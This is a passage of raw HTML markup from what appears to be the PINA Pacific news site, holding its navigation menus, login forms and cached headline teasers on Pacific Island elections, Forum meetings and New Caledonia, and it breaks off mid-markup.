                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7693";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1924";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Zealand and Palau eye the next two Pacific Forums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Zealand and Palau eye the next two Pacific Forums\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/G_Fzb-nXgAAwsGA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" title=\"New Zealand and Palau eye the next two Pacific Forums\">New Zealand and Palau eye the next two Pacific Forums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/image_processing20260120-10-zh6hk-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\">Motuopua&#8217;a resigns as Vaisigano No.2 MP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\">U.S warns China targeting Pacific democracies as COFA ties deepen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            